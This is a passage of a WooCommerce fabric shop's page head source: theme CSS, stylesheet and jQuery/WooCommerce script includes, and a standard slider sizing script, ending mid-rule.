.room-content-box,.woocommerce nav.woocommerce-pagination ul li span.current, .nav-links .page-numbers.current,body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondary,body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:before,body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:before,body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondary,body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:before,body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:before,.counter-style-2.counter-dark-layout .counter-box, .custom-form,.sigma_cta.cta-style-1 .sigma_cta.secondary-bg, .sigma_cta.cta-style-2 .sigma_cta.secondary-bg,.cta-style-3 .sigma_icon-block.secondary-bg, .cta-style-3 .sigma_icon-block.primary-bg .sigma_search-adv-input button,.video-style-3 .popup-video.secondary, .site-header .contact-info .contact-item i,body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:before,body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:before,body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-secondary:before,body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-tertiary:before,.call-to-action .need-cta-img:before, .call-to-action.cta-style-two .cat-link, footer .social-icon a,.sigma-btn-dark .vc_btn3-color-secondary:after,.sigma-btn-dark .vc_btn3-color-secondary:before,.theme-btn.btn-yellow:after,.theme-btn.btn-yellow:before, .sigma-btn-dark .vc_btn3-color-secondary:hover,.theme-btn.btn-yellow:hover, .sigma-btn-dark .vc_btn3-color-primary:after,.sigma-btn-dark .vc_btn3-color-primary:before, .sigma-btn-dark .vc_btn3-color-primary:hover, .theme-btn.btn-white:hover:after,.theme-btn.btn-white:hover:before, .sigma-shortcode-wrapper .slick-arrow, .sigma-bg-color-secondary,.site-header.header-layout-1.header-scheme-dark,.site-header.header-layout-2.header-scheme-dark, .site-header.header-layout-2.header-scheme-dark .site-header-bottom-inner,.header-layout-1 .cart.dropdown-btn a,.sigma-events-style-1 .sigma_post-thumb .event-date-wrapper,.sigma_testimonial_slider_wrapper,.sigma_testimonial_slider_wrapper::after,.sigma_mass-timing .sigma_mass-content-wrapper h4,.sigma_volunteer.volunteer-4 .sigma_sm li a,.post_format-post-format-gallery .sigma_post-thumb .slick-arrow{background-color: #111;}@keyframes preloader-style-2 {0% { background: #111 }12.5% { background: #111 }}.sigma_cta.cta-style-2 .sigma_cta.secondary-overlay:before	{background-color: #111a6;}.sigma-btn-dark .vc_btn3-color-secondary:hover,.theme-btn.btn-yellow:hover, .sigma-btn-dark .vc_btn3-color-primary:hover, .theme-btn.btn-white,.woocommerce nav.woocommerce-pagination ul li span.current,.nav-links .page-numbers.current {border-color: #111;}body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary, .sigma_cta.cta-style-2 .sigma_cta .sigma_box-content a:hover,.sigma_timeline-date span>span, .infobox-style-5 .sigma_icon-block > i, .infobox-style-5 .sigma_icon-block .sigma_icon-block-content h5,.sigma-list-wrapper.style-2 ul li p, .sigma-list-wrapper.style-2 ul li, .sigma-portfolio-style-3 .sigma_portfolio-item.style-2 .sigma_portfolio-item-content a,.progress-bar-style-3 .chart span, .service-style-2 .sigma_service .btn-link,.service-style-3 .sigma_service .btn-link, .service-style-2 .sigma_service .btn-link i,.service-style-3 .sigma_service .btn-link i, .sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm li a, .video-style-3 .popup-video.secondary:hover,.sigma-post-wrapper .sigma-post-inner footer.entry-footer .post-read-more-link a, .vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab a,body .vc_btn3.vc_btn3-color-white:hover,body .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-tertiary:hover,body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-primary,body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat,body .vc_btn3.vc_btn3-color-primary:hover,body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,.btn.btn-outline-light.footer-button:hover,.btn.btn-outline-light.footer-button:focus,body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary:hover,body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary:focus,body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-tertiary,body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat, body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary, body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:before,body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline,body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline,body.custom-button-style-2 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary,body .vc_toggle_title h4, .widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content a,.sigma-post-wrapper .entry-content ul.blog-list li, .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-title a,.sigma-portfolio-details .sigma-portfolio-details-container .sigma-portfolio-detail .sigma-portfolio-detail-title, .sigma-volunteer-style-1 .sigma-volunteer-social-profiles li a,.sigma-volunteer-style-1 .sigma-volunteer-social-profiles li.share-main a, .sigma-btn-dark .vc_btn3-color-primary:hover, .theme-btn.btn-white, .theme-btn.btn-white:hover, .sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail,.video-style-2 .video-text .video-link-two .popup-video, .single-detail-page .page-service-list li i, .widget-area.sidebar .widget.widget_sigma_social_share .social-icons li>a,.post-details-box .sigma-post-wrapper .sigma-post-inner .entry-footer ul li span:hover, .sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:before, .sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:after,.testimonials-style-2 .sigma_testimonial-footer cite, .tagcloud a, .is-style-outline .wp-block-button__link, .entry-content .is-style-outline .wp-block-button__link:not(.has-color),.header-layout-1 .cart.dropdown-btn a span,.sigma_donation.sigma-donation-style-2 .sigma_donation-body .signa_donation-collection p label,.elementor-widget-sc-video .video-wrapper .popup-video{color: #111;}@media(max-width: 1200px) {.header-layout-1 .cart.dropdown-btn a{color: #111;}.header-layout-1 .cart.dropdown-btn a span{background-color: #111;}}.counter-style-3 .primary-overlay::before	{background-color: #111b3;}.secondary-overlay::before{background-color: #1119e;}.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a.loading::before,.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .martaala-compare-remove.loading::before,.martaala-product-single-compare-btn a.loading::before,.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a.loading:hover::before,.martaala-product-single-compare-btn a.loading:hover::before{border-left-color: #111;}blockquote, .sigma-extend-right-bg .sigma-extend-right-col:after,.wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel-title>a:before,.wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel-title>a:before,.btn.btn-outline-light.footer-button:hover,.btn.btn-outline-light.footer-button:focus,body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary:hover,body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary:focus,body .sigma-bg-color-secondary .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-tertiary,body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat,body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary,body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-tertiary:hover,body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-tertiary:before,.sigma-contact-info .infobox-style-3 i:after, .widget-area.sidebar .widget.widget_categories ul li a,.sigma-volunteer-style-2 .sigma-volunteer-social-profiles li a, .sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow,.widget-area.sidebar .widget.widget_archive ul li a, .widget-area.sidebar .widget.widget_recent_entries ul li a,.widget-area.sidebar .widget.widget_meta ul li a,.widget-area.sidebar .widget.widget_pages ul li a{background-color: #F7F7F7;}footer .footer-top,.site-footer.site-footer-layout-2 .footer-top,.site-footer.footer-dark.site-footer.site-footer-layout-2 .footer-top{background-color: #292929		}.sigma-copyright,.site-footer-layout-3 .sigma_footer-bottom{background-color: #2980b9		}#header-sec.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner ul.sigma_header-top-links a,.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_header-top-links > li span,#header-sec.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .social-info a,#header-sec.site-header.header-layout-1 .site-header-top .social-info li a,#header-sec.site-header.header-layout-1 .site-header-top-inner > a,#header-sec.site-header.header-layout-2 .site-header-top .social-info li a,#header-sec.site-header.header-layout-2 .site-header-top-inner > a{color: #ffffff;}.site-logo-wrapper .logo-infocard{background-color: #BF0A30		}.site-logo-wrapper .logo-infocard p,.site-logo-wrapper .logo-infocard strong,.site-logo-wrapper .logo-infocard a,.site-logo-wrapper ul.social-info li a{color: #fff		}.site-logo-wrapper .logo-infocard .contact-item svg path{fill: #fff		}.sigma-subheader .container{padding-top: 130px;padding-bottom: 130px;}/* Custom Title Typography */.sigma_custom_heading_wrapper .sigma-heading-title-wrapper .heading-title,.custom-heading-style-2 .section-title .heading-title{font-family: Nunito Sans;}/* Custom Subtitle Typography */.sigma_custom_heading_wrapper .sigma-heading-subtitle-wrapper .heading-subtitle,.custom-heading-style-2 .section-title .heading-subtitle{font-family: Nunito Sans;}/* Body Typography */body{font-family: Nunito Sans;}/* h1 Typography */h1,.woocommerce div.product .sigma_product-single-content .product_title{font-family: Nunito Sans;}/* h2 Typography */h2, .sigma-post-wrapper .entry-title, .widget h2.widget-title,.custom-heading-style-2 .section-title .heading-title,.custom-heading-style-2 .section-title .heading-subtitle,.site-footer.footer-light .sigma-footer-widgets-wrapper .widget h6.widget-title,.woocommerce div.product .woocommerce-tabs .panel h2,section.related.sigma_related-posts h2{font-family: Nunito Sans;}/* h3 Typography */h3,.custom-heading-style-3 .section-title .heading-title,.post-author-box .author-title{font-family: Nunito Sans;}/* h4 Typography */h4,.sigma_cta.cta-style-1 .sigma_cta .sigma_cta-content h4,.sigma-shortcode-wrapper.blog-style-4 .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-title, .sigma-shortcode-wrapper.blog-style-5 .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-title{font-family: Nunito Sans;}/* h5 Typography */h5,.sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-info h5, .sigma-volunteer-style-3 .sigma_volunteer.volunteer-4 .sigma_volunteer-info h5,.infobox-style-4 .sigma_icon-block.icon-block-3 .sigma_icon-block-content h5, .sigma-post-wrapper .sigma_post_tags h5,.sigma-post-wrapper footer.entry-footer .social-icon-share h5, .comments-area .comments-title, .comment-respond .comment-reply-title,.sigma_product .sigma_product-body h5{font-family: Nunito Sans;}/* h6 Typography */h6{font-family: Nunito Sans;}/* Logo Text Typography */.site-slogan span,.site-slogan h5{}
</style>
<link rel='stylesheet' id='sigma-megamenu-css' href='https://sugufabrics.com/wp-content/plugins/sigma-core/assets/css/sigma-megamenu.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://sugufabrics.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://sugufabrics.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.7.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans&#038;display=swap&#038;ver=1681282111" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans&#038;display=swap&#038;ver=1681282111" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans&#038;display=swap&#038;ver=1681282111" /></noscript><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sugufabrics.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sugufabrics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://sugufabrics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sugufabrics.com/wp-json/wp/v2/product/6313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sugufabrics.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sugufabrics.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="generator" content="WooCommerce 7.0.1" />
<link rel='shortlink' href='https://sugufabrics.com/?p=6313' />
<link rel="alternate" type="application/json+oembed" href="https://sugufabrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsugufabrics.com%2Fproduct%2Fneedle-punch-technology-advance-material%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sugufabrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsugufabrics.com%2Fproduct%2Fneedle-punch-technology-advance-material%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sugufabrics.com/wp-content/uploads/2022/11/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sugufabrics.com/wp-content/uploads/2022/11/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sugufabrics.com/wp-content/uploads/2022/11/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sugufabrics.com/wp-content/uploads/2022/11/cropped-favicon-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
  <style>
    #header{}  </style>
    		<style type="text/css" id="wp-custom-css">
			b, strong {
    font-weight: 700!important;
}

:root, body{
	font-family: 'Nunito Sans', sans-serif!important;
}


.site-header.header-layout-5 .logo-wrap.site-logo, .site-header.header-layout-5.sticky .logo-wrap.sticky-logo{
	max-width:80%!important;
}

header .cart, #menu-top-menu{
	display:none!important;
}

.site-header.header-layout-5.header-absolute .sigma_header-middle .navbar, .site-header.can-sticky.header-layout-5.header-scheme-light.sticky{
  border-bottom: 3px solid #2980b9;
}


.site-footer-layout-3 .sigma_footer-logo{
	height:80px;
	border-radius: 10px 10px 0px 0px;
}


.site-footer-layout-3 .sigma_footer-bottom{
	padding:5px 0px;
}

.sigma-subheader:after{
	background-color:rgb(0 0 0)!important;
}

.site-header.header-layout-5 .sigma_header-middle .navbar-nav{
	margin:0px;
}

.sigma_header-controls.style-2{
	display:none;
}

.sigma-btn-dark .vc_btn3-color-primary:after, .sigma-btn-dark .vc_btn3-color-primary:before, .sigma-btn-dark .vc_btn3-color-secondary:after, .sigma-btn-dark .vc_btn3-color-secondary:before, .theme-btn:after, .theme-btn:before, .sigma-btn-dark .vc_btn3-color-secondary, .go-top-wrap .go-top-btn, .theme-btn.btn-yellow, .sigma-btn-dark .vc_btn3-color-secondary:hover:after, .sigma-btn-dark .vc_btn3-color-secondary:hover:before, .go-top-wrap .go-top-btn::after, .theme-btn.btn-yellow:hover:after, .theme-btn.btn-yellow:hover:before, .sigma-btn-dark .vc_btn3-color-primary, .go-top-area .go-top::before, .sigma-btn-dark .vc_btn3-color-primary:hover:after, .sigma-btn-dark .vc_btn3-color-primary:hover:before, .go-top-area .go-top, .theme-btn.btn-white:after, .single-detail-page .page-service-list li i, .sigma-post-wrapper footer .sigma_post_tags .entry-meta-container>.tag-list a:hover, .theme-btn.btn-white:before, .rounded-frame:after, .widget-area.sidebar .widget.widget_sigma_social_share .social-icons li>a:hover, .sigma-portfolio-details .sigma-portfolio-content blockquote, .sigma-volunteer-style-1 .sigma-volunteer-social-profiles li.share-main:hover a, .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category:before, .sigma-volunteer-style-1 .sigma-volunteer-social-profiles li:hover a, .call-to-action.cta-style-two.home-3 .custom-heading-style-1 .heading-subtitle:before, .call-to-action.cta-style-two.home-3 .cat-link, .sigma-video-box-style2.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before, .call-to-action.cta-style-two.home-3 .need-cta-img:before, .sigma-video-box-style1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner:hover .vc_icon_element-icon:before, .sigma-video-box-style1 h5, body .vc_btn3.vc_btn3-color-white:hover, body .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover, .half-bg:before, .sigma-portfolio-style-1 .sigma-portfolio-action-icons i, body .vc_btn3.vc_btn3-color-tertiary:hover, body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat:hover, .video-link.home .popup-video, .video-link.home .popup-video::after, body .vc_btn3.vc_btn3-color-secondary:hover, body .vc_btn3.vc_btn3-color-secondary:focus, body .vc_btn3.vc_btn3-color-secondary.vc_btn3-style-flat:hover, body .vc_btn3.vc_btn3-color-primary, body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat, .vc_btn3.vc_btn3-style-custom, .sigma-volunteer-style-2 .sigma-volunteer-social-profiles li a:hover, body .vc_general.vc_btn3, .sigma-year, .sigma-about-introbox:before, .sigma-contact-box-style1:after, footer .social-icon a:hover, .header-controls > div > a:hover, .header-controls > .panel-control:hover, .site-header.header-scheme-dark .contact-info .contact-item i, .site-header .contact-info .contact-item:hover i, .site-header .site-header-bottom-inner > ul ul.sub-menu li a:hover, .site-footer.site-footer-layout-2 .form-group button, .down-arrow-wrap a, .primary-bg, .slick-arrow:hover, .arrow-style .slick-arrow:hover, .arrow-style .slick-arrow.slider-next, .slick-slider .slick-dots .slick-active button, .sigma-portfolio-detail-title:before, .sigma-volunteer-link-profiles li a:hover, .sigma-volunteer-detail-title:before, .woocommerce .yith-woocompare-widget a.button:hover, .yith-woocompare-widget a.button:hover, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order, .select_option_label.select_option.selected span, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-mini-cart__buttons a.button.checkout:hover, .woocommerce-mini-cart__buttons a.button.checkout::before, .sigma-portfolio-style-1 .sigma-portfolio-category:before, .sigma_product-controls a:hover, .woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a, .woocommerce .cart .button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .cart .button.alt, #respond input#submit, a.button, button.button, input.button, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .video-style-2 .video-text .video-link-two .popup-video, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected], .sigma_room_slider_wrapper .rooms-slider-two .slick-arrow:hover, .sigma_room_slider_wrapper .rooms-slider-two .slick-arrow.next-arrow, .sigma_room_slider_wrapper .rooms-content-wrap .room-content-box .room-content-slider ul.slick-dots li.slick-active button, .sigma-shortcode-wrapper .slick-arrow:hover, .widget-area.sidebar .widget.widget_categories ul li a:hover, input[type=checkbox]:checked, input[type=radio]:checked, button.sigma-search-button, button, html input[type=button], input[type=reset], input[type=submit], .widget h2.widget-title:before, .arrow-middle-right .owl-nav button:hover, .widget_calendar td#today:before, .wp-block-calendar td#today:before, .widget_tag_cloud a:hover, .arrow-on-hover .owl-nav button:hover, .testimonial-box .client-img .check, .testimonial-slider ul.slick-dots li.slick-active button, .owl-dots .owl-dot.active, .call-to-action.cta-inner.vc_row:after, .services-style-1 .sigma-service-date, .services-style-2 .sigma-service-date i, .services-style-2.services-layout-single .single-service i, .portfolio-style-1 .sigma-portfolio-action-icons i, .services-style-3 .sigma-service-service-wrapper .service-title, .image-frame::after, .portfolio-layout-tabs .portfolio-filter:after, .sigma_progress_bar_wrapper .sigma-progress-bar-inner, .sigma-post-wrapper .sigma_post_categories .categories-list a, .cta-section .cta-inner .cta-features .single-feature:hover .icon, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .cta-section .cta-inner .cta-text a.main-btn.btn-filled:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .sigma-custom-tabs ul.nav li a:hover span.icon, .sigma-service-icons li a:hover, .post.sticky .sigma-post-inner:after, .sigma-contact-info .wpcf7-submit, .sigma-custom-tabs ul.nav li a.active span.icon, .wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:before, .widget h2.widget-title:after, body.custom-button-style-1 .vc_btn3.vc_btn3-style-classic.vc_btn3-color-primary:hover, body.custom-button-style-1 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before, body.custom-button-style-2 .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-primary:before, .custom-images-style-1 .img-group-inner span, .sigma-custom-tabs ul.nav li a:hover span.icon, .sigma-custom-tabs ul.nav li a.active span.icon, .cta-section .cta-inner .cta-text a.main-btn.btn-filled:hover, .cta-section .cta-inner .cta-features .single-feature:hover .icon, .portfolio-style-1 .sigma-portfolio-action-icons i, .sigma-portfolio-style-4 .sigma_portfolio-item .sigma_portfolio-item-content a i, .sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a.active, .sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a:hover, .sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a.active, .sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a:hover, .sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a.active, .sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a:hover, .sigma_progress_bar_wrapper .sigma-progress-bar-inner, .services-style-1 .sigma-service-date, .services-btn a, .services-style-2 .sigma-service-date i, .services-style-3 .sigma-service-service-wrapper .service-title, .service-style-3 .sigma_service .sigma_service-thumb::before, .service-style-3 .sigma_service .sigma_service-thumb::after, .sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials, .sigma-volunteer-style-2 .sigma_volunteer.volunteer-5 .sigma_volunteer-thumb .sigma_sm a:hover, .sigma-volunteer-style-2 .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials, .sigma-volunteer-style-2 .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a:hover, .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm a.trigger-volunteer-socials:hover, .sigma_volunteer.volunteer-4 .sigma_sm li a:hover, .sigma_volunteer.volunteer-4 .sigma_volunteer-thumb .sigma_sm.visible a.trigger-volunteer-socials, .testimonial-box .client-img .check, .testimonial-slider ul.slick-dots li.slick-active button, .testimonials-style-2 .sigma_testimonial-thumb:before, .video-style-3 .popup-video, .video-style-3 .popup-video.white:hover, .down-arrow-wrap a, .primary-bg, .sigma-shortcode-wrapper .slick-arrow:hover, .slick-arrow:hover, .arrow-style .slick-arrow:hover, .arrow-style .slick-arrow.slider-next, .slick-slider .slick-dots .slick-active button, .sigma-portfolio-detail-title:before, .sigma-volunteer-link-profiles li a:hover, .sigma-volunteer-detail-title:before, .post.sticky .sigma-post-inner:after, .breadcrumb-nav.below-image, .site-logo-wrapper .logo-infocard, .site-header .contact-info .contact-item:hover i, .site-header .site-header-bottom-inner > ul ul.sub-menu li a:hover, .header-controls > div > a:hover, .header-controls > .panel-control:hover, .site-header.header-layout-3 .sigma_btn-custom, .header-layout-6 .sigma_header-controls .sigma_btn-custom, .site-header.header-layout-3.header-scheme-dark .sigma_header-middle, .site-header.header-layout-5.header-scheme-dark, .site-header.header-layout-5.header-absolute.header-scheme-dark .sigma_header-middle .navbar, .site-header.header-layout-3.header-scheme-dark .sigma_btn-custom:hover, .site-footer.site-footer-layout-2 .form-group button, footer.footer-light.site-footer-layout-3 .social-icon a:hover, .wpb-js-composer .sigma-accordion-style-1 .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:before, .owl-dots .owl-dot.active, .arrow-on-hover .owl-nav button:hover, .arrow-middle-right .owl-nav button:hover, button.sigma-search-button, body .vc_btn3.vc_btn3-color-white:hover, body .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover, body .vc_btn3.vc_btn3-color-tertiary:hover, body .vc_btn3.vc_btn3-color-tertiary.vc_btn3-style-flat:hover, body .vc_btn3.vc_btn3-color-secondary:hover, body .vc_btn3.vc_btn3-color-secondary:focus, body .vc_btn3.vc_btn3-color-secondary.vc_btn3-style-flat:hover, body .vc_btn3.vc_btn3-color-primary, body .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat, .vc_btn3.vc_btn3-style-custom, body 